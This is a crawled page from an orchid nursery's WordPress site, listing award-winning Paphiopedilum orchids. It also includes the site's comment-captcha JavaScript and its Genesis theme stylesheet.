					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-jeweled-wonder-slipper-zone-syn-am-aos/">Paphiopedilum Jeweled Wonder &#8216;Slipper Zone Syn&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-petulas-shadow-slipper-zone-monster-am-aos/">Paphiopedilum Petula&#8217;s Shadow &#8216;Slipper Zone Monster&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-voodoo-majesty-slipper-zone-sepal-star-hcc-aos/">Paphiopedilum Voodoo Majesty &#8216;Slipper Zone Sepal Star&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-gratrixianum-var-daoense-slipper-zone-perner-pops-am-aos/">Paphiopedilum gratrixianum var. daoense &#8216;Slipper Zone Perner Pops&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-macabre-hawaiian-slipper-zone-red-beckons-hcc-aos/">Paphiopedilum Macabre Hawaiian &#8216;Slipper Zone Red Beckons&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paph-odettes-shadow-slipper-zone-next-time-hcc-aos/">Paph. Odette&#8217;s Shadow &#8216;Slipper Zone Next Time&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/non-awarded/paphiopedilum-petulas-voodoo-gracefully-tall/">Paphiopedilum Petula&#8217;s Voodoo &#8216;Skyscraper&#8221;</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="copyright">&copy; 2025 Lehua Orchids | Paphiopedilum, Phragmipedium, Angraecum and Lycaste | Artists in Orchid Creation. All Rights Reserved.</div><div class="credits">Webbed by <a href="https://hilowebdesign.com/">Hilo Web Design</div></div></footer></div><script
		type="text/javascript"
		src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4">
		</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lehuaorchids.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4
body_size: 2108
content:

var vccpos=document.getElementById('');
if(vccpos){
var vccbox = document.createElement('div');
var vccimg = document.createElement('img');
var vccref = document.createElement('a');
var vccinp = document.createElement('input');
vccbox.appendChild(vccimg);
vccbox.appendChild(vccref);
vccbox.appendChild(vccinp);
vccbox.style.display='block';
vccbox.style.clear='both';
vccbox.style.width='180px';
vccbox.style.height='72px';
vccbox.style.marginTop='2px';
vccbox.style.marginBottom='2px';
vccbox.style.backgroundImage='url(https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc_bg0.png)';
vccbox.style.backgroundPosition='left left';
vccbox.style.backgroundRepeat='no-repeat';
vccimg.src='https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4';
vccimg.style.marginTop='10px';
vccimg.style.marginRight='12px';
vccimg.style.marginBottom='9px';
vccimg.style.marginLeft='14px';
vccref.href='javascript:;';
vccref.style.display='inline-block';
vccref.style.width='20px';
vccref.style.height='20px';
vccref.style.marginTop='10px';
vccref.style.marginBottom='9px';
vccinp.name='vcode';
vccinp.type='text';
vccinp.value='equation'=='string'?'Enter the above string':'Enter the equation result';
vccinp.style.borderWidth='0';
vccinp.style.color='#999';
vccinp.style.fontStyle='italic';
vccinp.style.width='152px';
vccinp.style.height='15px';
vccinp.style.marginTop='2px';
vccinp.style.marginLeft='14px';

vccpos.parentNode.insertBefore(vccbox, vccpos);
vccref.onclick = function(){vccimg.src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4&"+Math.random();}
vccinp.onfocus = function(){ if(this.value=='Enter the above string'||this.value=='Enter the equation result'){this.style.fontStyle=''; this.style.color='';this.value='';} }
vccinp.onblur = function(){ if(this.value==''){this.style.fontStyle='italic'; this.style.color='#999'; this.value='equation'=='string'?'Enter the above string':'Enter the equation result';} }
}

--- FILE ---
content_type: text/css
request_url: https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1
body_size: 36094
content:
/*
	Theme Name: Genesis Sample
	Theme URI: https://demo.studiopress.com/
	Description: This is the sample theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: https://www.studiopress.com/

	Version: 2.6.0

	Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: genesis-sample
*/


/* Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple FAQ
	- Jetpack
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Responsive Menu
	- Header Menu
	- Footer Menu
- Content Area
	- Entry Content
	- Entry Meta
	- Pagination
	- Entry Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 960px
		- Site Header
		- Genesis Menu
		- Responsive Menu
		- Header Menu
		- Site Inner
		- Content
		- Sidebar
		- Author Box
		- After Entry
		- Column Classes
		- Entry Misc.
		- Footer Widgets
- Print Styles
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/* Box Sizing
--------------------------------------------- */

html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.site-inner::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.site-inner::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/* Chrome fix */
body > div {
	font-size: 18px;
	font-size: 1.8rem;
}

body {
	background-color: #fff;
	color: #333;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
}

button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #0073e5;
	text-decoration: underline;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

a:focus,
a:hover {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 30px 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #333;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 30px;
	font-size: 3rem;
}

h2 {
	font-size: 27px;
	font-size: 2.7rem;
}

.entry-content h3,
.entry-content h4 {
	font-weight: 600;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

.entry-content h4 {
	margin-top: 40px;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	vertical-align: top;
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
	outline: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery-item {
	float: left;
	margin: 0 0 30px;
	text-align: center;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 15px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	padding: 15px 30px;
	text-decoration: none;
	white-space: normal;
	width: auto;
}

button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.button:focus,
.button:hover {
	background-color: #0073e5;
	color: #fff;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #333;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
	animation:         fadein 1s;
	word-wrap: break-word;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.site-inner {
	clear: both;
	margin: 0 auto;
	padding: 60px 30px 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 20px;
}

.alignright .avatar {
	margin-left: 20px;
}

.comment .avatar {
	margin: 0 15px 20px 0;
}

/* Genesis
--------------------------------------------- */

.after-entry,
.archive-description,
.author-box {
	margin-bottom: 40px;
}

.after-entry {
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 20px 30px;
}

.after-entry .widget:last-of-type {
	margin-bottom: 0;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	margin-bottom: 10px;
}

.entry-title {
	font-size: 30px;
	font-size: 3rem;
	margin-bottom: 10px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #0073e5;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 600;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

.aligncenter {
	text-align: center;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 15px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}

.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 30px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
}

.widget p:last-child,
.widget ul > li:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.featured-content .entry:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
}

.featured-content .entry-image {
	height: 75px;
	width: 75px;
}

.featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 5px;
	margin-top: 10px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.after-entry .enews {
	text-align: center;
	padding: 10px;
}

.sidebar .enews {
	background-color: #f5f5f5;
	padding: 30px;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 10px;
}

.after-entry .enews-widget input {
	text-align: center;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 20px;
}

/* Genesis Simple FAQ
--------------------------------------------- */

.gs-faq__question {
	background: transparent;
	border-bottom: 1px solid #eee;
	color: #333;
	padding-left: 0;
	padding-right: 0;
}

.gs-faq__question:focus,
.gs-faq__question:hover {
	background: transparent;
	color: #0073e5;
}

.gs-faq__question::after {
	content: "\f132";
	font-family: "dashicons";
	float: right;
}

.gs-faq__question.gs-faq--expanded::after {
	content: "\f460";
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link .skip-link-hidden {
	display: none;
	visibility: hidden;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	padding: 0 30px;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-bottom: 25px;
	padding-top: 25px;
}

.wp-custom-logo .title-area {
	max-width: 350px;
	padding-bottom: 5px;
	padding-top: 5px;
}

.site-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #333;
	text-decoration: none;
}

.site-description,
.wp-custom-logo .site-title {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: block;
	float: none;
	position: relative;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 400;
	outline-offset: -1px;
	padding-bottom: 12px;
	padding-top: 12px;
	text-decoration: none;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #0073e5;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	left: -9999px;
	margin: 0;
	opacity: 1;
	padding-left: 15px;
	position: static;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	word-wrap: break-word;
}

.genesis-nav-menu .menu-item:focus,
.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-responsive-menu {
	display: none;
	padding-bottom: 15px;
	position: relative;
}

.menu-toggle,
.sub-menu-toggle {
	background-color: transparent;
	border-width: 0;
	color: #333;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	visibility: visible;
}

.menu-toggle:focus,
.menu-toggle:hover,
.sub-menu-toggle:focus,
.sub-menu-toggle:hover {
	background-color: transparent;
	border-width: 0;
	color: #0073e5;
}

.menu-toggle {
	float: right;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 15px 0;
	position: relative;
	z-index: 1000;
}

.menu-toggle.activated::before {
	content: "\f335";
}

.site-header .menu-toggle::before {
	float: left;
	margin-right: 5px;
	position: relative;
	text-rendering: auto;
	top: 1px;
}

.sub-menu-toggle {
	float: right;
	padding: 9px 10px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}

.sub-menu .sub-menu-toggle {
	padding: 12px 10px;
}

.sub-menu-toggle::before {
	display: inline-block;
	text-rendering: auto;
	-webkit-transform: rotate( 0 );
	-ms-transform:     rotate( 0 );
	transform:         rotate( 0 );
	transition: transform .25s ease-in-out;
}

.sub-menu-toggle.activated::before {
	-webkit-transform: rotate( 180deg );
	-ms-transform:     rotate( 180deg );
	transform:         rotate( 180deg );
}

/* Header Menu
--------------------------------------------- */

.nav-primary {
	clear: left;
	width: 100%;
}

/* Footer Menu
--------------------------------------------- */

/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entry Content
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #f5f5f5;
}

.entry-content .caption {
	font-size: 14px;
	font-weight: 600;
	margin-top: -20px;
	text-align: center;
}

.content .sticky {
	background-color: #f5f5f5;
	padding: 30px;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 60px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #f5f5f5;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	margin-bottom: 4px;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #333;
	color: #fff;
}

/* Entry Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-list .bypostauthor {
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar p {
	margin-bottom: 20px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	border-top: 1px solid #eee;
	background-color: #fff;
	clear: both;
	font-size: 18px;
	font-size: 1.8rem;
	padding: 60px 0;
}

.footer-widgets .wrap {
	margin-left: auto;
	margin-right: auto;
}

.footer-widget-area {
	margin-bottom: 40px;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-widget-area:last-child ,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #eee;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.5;
	padding: 30px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* Lehua Orchids CSS
---------------------------------------------------------------------------------------------------- */

/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 8, 2018 */
@font-face {
    font-family: 'deliciousroman';
    src: url('fonts/delicious-roman-webfont.woff2') format('woff2'),
         url('fonts/delicious-roman-webfont.woff') format('woff'),
         url('fonts/delicious-roman-webfont.ttf') format('truetype'),
         url('fonts/delicious-roman-webfont.svg#deliciousroman') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'deliciousbold';
    src: url('fonts/delicious-bold-webfont.woff2') format('woff2'),
         url('fonts/delicious-bold-webfont.woff') format('woff'),
         url('fonts/delicious-bold-webfont.ttf') format('truetype'),
         url('fonts/delicious-bold-webfont.svg#deliciousbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
h2, h3 {
/*	font-family: 'deliciousroman', sans-serif; */
	font-family: 'deliciousbold', sans-serif;
    font-weight: normal;
}
h1, h2, h3, h4, h5 {
	margin: 0;
	padding: 10px 0;
	line-height: normal;
}

body {
	background: #fcfded url(images/bg.jpg) no-repeat center top;
}
body, body > div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #555;
}
p {
	line-height: 20px;
	margin: 0;
    padding: 10px 0;
}
.site-container {
	width: 960px;
    margin: 0 auto;
}
.site-header {
	background: transparent;
    box-shadow: none;
	padding: 25px 0;
}
.nav-primary {
	padding: 4px 0 0;
}
.nav-primary .genesis-nav-menu {
	list-style: none;
	padding: 10px 0;
}
.nav-primary .menu-item {
	display: list-item;
    float: left;
    line-height: 35px;
    padding: 0 9px 0 5px;
    margin: 0;
}
.nav-primary .menu-item a {
	display: inline;
	position: relative;
    width: 50%;
    padding: 14px 8px;
	box-sizing: content-box;
    text-decoration: none;
    z-index: 100;
    font-size: 14px;
    font-weight: bold;
	color: #fff;
}
